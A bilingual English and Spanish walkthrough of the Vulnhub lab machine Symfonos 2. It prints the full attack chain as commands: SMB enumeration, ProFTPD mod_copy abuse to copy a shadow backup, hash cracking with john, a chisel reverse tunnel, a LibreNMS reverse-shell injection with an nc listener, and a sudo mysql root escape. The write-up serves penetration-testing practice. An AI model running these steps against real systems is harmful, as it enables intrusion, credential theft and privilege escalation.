Symfonos 2 Write Up
Reconnaissance
Symfonos 2 is a Vulnhub’s machine, which is part of the Symfonos series and whose author is Zayotic. It’s a medium and OSCP style machine.

We are going to start finding out the IP’s machine with an arp-scan, to do that we are going to use the next command:
1
arp-scan --interface=eth0 --localnet --ignoredups
This command will show us the host of our local network, based on the OUI, whitch are the 3 first bytes of the MAC we can identify the victim machine IP
As we running it in VMWare we know that the victim machine IP is 10.0.0.37

Now lest find out the services running on it with nmap
1
nmap -p- --open --min-rate 5000 -n -v -Pn 10.0.0.37

Let’s start by checking the version and gathering additional information by running basic Nmap scripts.
1
nmap -sCV -p21,22,80,139,445 10.0.0.37
The version running on port 21 is a known vulnerable version, but we are going to start checking the smb files
1
smbmap -H 10.0.0.37
-H Indicates the host that we want to connect 

As we can see we can read the content inside the anonymous directory
1
smbmap -H 10.0.0.37 -r anonymous
-r Recursively list dirs and files
This command display a directory called “backups” so lest do the same
1
smbmap -H 10.0.0.37 -r anonymous/backups
Finally we found a file called “log.txt”, we are goint to download it with the next command:
1
smbmap -H 10.0.0.37 --download anonymous/backups/log.txt
This huge file contains information about the shadow file and the smb anonymous directory. As we can see at the firts two lines root is copying the shadow file into /var/backups/shadow.bak also the absolute path of the anonymous shared file.

Now lest take a look of the ftp service running. If we search for the version details using searchsploit we will see that we can copy files from the server.
Before exploiting it, we could review the code to see how it works.
1
searchsploit -x linux/remote/49908.py

As we can see, they are using copy from(cpfr) and copy to(cpto) to so lest try to do it connecting to the ftp server
1
2
3

nc 10.0.0.37 21
site cpfr /var/backups/shadow.bak
site cpto /home/aeolus/share/shadow.bak
Now we will try to download it as we did with the log.txt file
1
smbmap -H 10.0.0.37 --download anonymous/shadow.bak

After check it, we can try to crack the hashes with john

1
john --wordlist=/usr/share/wordlists/rockyou.txt hashes
After a while we can see that we only found one password
If we try the password between the different users, we can see that corresponds to aeolus.
1
ssh aeolus@10.0.0.37
Once logged in, we start fuzzing the system. After a while we can see that there is a service running on port 8080. As netstat is not installed we can use ss -tan to show the TCP info.
If we try to connect with netcat to the service we will see that it is a HTTP site.
1
2
3
4
5
ss -tan // This will display the TCP information in the system
nc localhost 8080
<anything>
HTTP/1.1
So lest try to watch the content bringing it to our browser using chisel. To do that, first we have to download it from here to our machine.
Once done, we have to transfer it to the victime machine, to do that, we will be using Python, dping it from our machine.
1
python3 -m http.server 80
- -m run library module as a script, in this case http.server
- 80 is the port where we are running it

In the victim machine we can use wget to download it:
1
2
wget <your IP>/chisel
chmod +x chisel
First of alll, we are going to run this command in our machine:
1
./chisel server --reverse --port 9999
- “server” is because we are going to connect to it from the victim machine
- “reverse” allow clients to specify reverse port forwarding remotes
- “port” is the port where we are going connect
Now from the victim machine, we will run this:
1
./chisel client <yourIP>:9999 R:8080:127.0.0.1:8080
- R is the shorthand for 127.0.0.1
- 8080 is the port that we are opening in our machine
- 127.0.0.1 reference to the local machine
- 8080 is the port where the web server is running, that we want to bring.

After doing this, we can go to our browser and search “127.0.0.1:8080”. This will display the web running on local at the victim machine.
As we can see there is a CSM called LibreNMS.
If we try different users or passwords it will display a error, but if we try to log in with the aeolus credentials we will be accessing to the panel.

Over time we found that there is a vulnerable version of this CSM by using searchsploit.
We are not able to discover the CSM but, inspecting the code, we can see if that exploit apply to the version running.
As payload, it sends a reverse shell of netcat.

also we can see that they are declaring a function called create_new_device that is injecting the payload so we are going to try the same

if we go to /addhost/ as shows at the exploit, and we put all options as in the image, we may be able to get a reverse shell.
In the ssh connection via aeolus we will be listening at the port 4443:
1
nc -lvnp 4443
Now I will add the next device
And now we need to go to /devices/ click in the one that we create > capture > snmp > run

And in the aeolus session we will see this:
Now lets improve this shell as always:
1
2
3
4
5
6
script /dev/null -c bash
Ctrl + z
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash


Easyly we can run sudo -l to list the privileges that we can run with this user and we see that we are able to run mysql as root
In GTFBins we will see how to abuse these kind of binarys, in this case just run this command:
1
sudo mysql -e '\! /bin/sh'
Pwned!
Reconocimiento
Symfonos 2 es una máquina de la plataforma Vulnhub que pertenece a la serie Symfonos y está creada por Zayotic. Es una máquina intermedia y de estilo OSCP.
Empezaremos por encontrar la IP de la máquina con un escaneo ARP. Para ello ejecutaremos el siguiente comando:
1
arp-scan --interface=eth0 --localnet --ignoredups
Este comando nos mostrará los hosts conectados a nuestra red local, basándonos en el OUI, que son los 3 primeros octetos de una MAC, vemos que la 10.0.0.37 es la máquina víctima.
Ahora vamos a ver los servicios corriendo en la máquina víctima con nmap:
1
nmap -p- --open --min-rate 5000 -n -v -Pn 10.0.0.37
Sigamos verificando las versiones y recopilando información adicional con los scripts de nmap.
1
nmap -sCV -p21,22,80,139,445 10.0.0.37
El servicio corriendo en el puerto 21 tiene una versión conocida vulnerable, pero empezaré comprobando el servicio SMB.
1
smbmap -H 10.0.0.37
-H Sirve para indicar el host al que nos queremos conectar
Podemos leer el contenido dentro del directorio “anonymous”
1
smbmap -H 10.0.0.37 -r anonymous
-r muestra de forma recursiva el contenido dentro de un directorio.
Como podemos ver, nos muestra otro directorio llamado “backups” por lo que ejecutamos el mismo comando
1
smbmap -H 10.0.0.37 -r anonymous/backups
Finalmente encontramos un archivo llamado “log.txt”, por lo que lo descargamos con el siguiente comando:
1
smbmap -H 10.0.0.37 --download anonymous/backups/log.txt
Este gran archivo contiene información sobre el archivo shadow y el directorio anonymos de smb. Como podemos ver en las dos primeras líneas, el usuario root está copiando el shadow en /var/backups/shadow.bak y también podemos ver la ruta absoluta del directorio compartido por smb.
Ahora vamos a ver qué puede hacer la versión vulnerable de ftp. Si buscamos por los detalles de la versión con searchsploit veremos que podemos copiar archivos del servidor.
Antes de explotarlo podemos revisar el código para ver cómo funciona:
1
searchsploit -x linux/remote/49908.py
Como podemos ver en el código del exploit, está empleando copy from(cpfr) y copy to(cpto) así que vamos a tratar de explotarlo manualmente. Para ello, nos conectamos al servicio ftp, como sabemos gracias al archivo log.txt que encontramos en el samba, que hay una copia del shadow en /var/backups y que la ruta que se está compartiendo por smb es /home/aeolus/share vamos a tratar de copiar el shadow al smb:
1
2
3
nc 10.0.0.37 21
site cpfr /var/backups/shadow.bak
site cpto /home/aeolus/share/shadow.bak
Ahora podemos descargarlo al igual que hicimos con el archivo log.txt
1
smbmap -H 10.0.0.37 --download anonymous/shadow.bak
Ahora simplemente podemos copiar los hashes y tratar de crackearlos con john
1
john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Después de unos minutos vemos que se crackeo uno de los hashes:
Si probamos a loguearnos por ssh vemos que la contraseña corresponde con aeolus:
1
ssh aeolus@10.0.0.37
Una vez logueamos es hora de fuzzear el sistema. Al cabo de un tiempo vemos que hay un servicio corriendo por el puerto 8080. Como netstat no está instalado podemos usar ss -tan para ver la información que viaja por TCP.
Si tratamos de conectarnos con netcat al servicio nos devuelve un encabezado HTTP.
1
2
3
4
5
ss -tan // This will display the TCP information in the system
nc localhost 8080
<anything>
HTTP/1.1
Vamos a tratar de ver el contenido de la web en nuestro navegador usando chisel, ya que al estar corriendo de forma local en la máquina víctima no podemos verlo. Para ello, primeramente tendremos que descargar chisel en nuestra máquina.
Una vez hecho, tenemos que transferirlo a la máquina víctima por lo que podemos usar python para hacerlo:
1
python3 -m http.server 80
- -m ejecuta el módulo de la librería como un script, en este caso http.server
- 80 es el puerto donde se creará el servicio
En la máquina víctima podemos descargarlo con wget:
1
2
wget <your IP>/chisel
chmod +x chisel
Primero ejecutaremos este comando en nuestra máquina:
1
./chisel server --reverse --port 9999
- server ya que nos vamos a conectar a nuestra propia máquina desde la víctima
- reverse es porque nos interesa traer el puerto desde la otra máquina
- port es para indicar el puerto al que nos conectaremos
Ahora desde la máquina víctima corremos el siguiente comando:
1
./chisel client <yourIP>:9999 R:8080:127.0.0.1:8080
- R es una forma de indicar el localhost
- 8080 es el puerto que queremos traernos a nuestra máquina
- 127.0.0.1 referencia a la propia máquina
- 8080 es el puerto que queremos traernos
Posteriormente, podemos ir a nuestro navegador y buscar “127.0.0.1:8080”. Esto nos mostrará el contenido de la web corriendo en local en la máquina víctima.
Como podemos ver, se trata de un CSM llamado LibreNMS
Si probamos usuarios y contraseñas al azar el panel se corromperá, pero si usamos las credenciales de aeolus, el usuario con el que nos habíamos conectado por ssh, accederemos a la aplicación.
Con el tiempo encontré que la versión es vulnerable usando searchsploit:
No logré identificar la versión del CSM pero inspeccionando el código podemos ver si ese exploit aplica a la versión en ejecución. Como payload se envia una revershell de netcat:
También podemos ver que hay una función llamada create_new_device en donde inyecta el payload el payload:
Si nos dirigimos a /addhost/ como se muestra en el exploit y ponemos las opciones como vemos en la imagen, quizás podamos recibir la revershell. Me pondré en escucha en la sesión de SSH del usuario aeolus por el puerto 4443
1
nc -lvnp 4443
Y ahora, crearé el dispositivo tal y como dice
Y ahora tendremos que ir a /devices/, clickar en el que hemos creado > capture > snmp > run
Y recibimos la shell en la consola de aeolus
Ahora mejores la shell para poder manejarnos mejor:
1
2
3
4
5
6
script /dev/null -c bash
Ctrl + z
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
Al hacer sudo -l para listar los privilegios asignados a este usuario vemos que podemos ejecutar mysql como root
En GTFOBins podemos ver como abusar de este tipo de binarios, en este caso basta con ejecutar este comando:
1
sudo mysql -e '\! /bin/sh'
Pwned!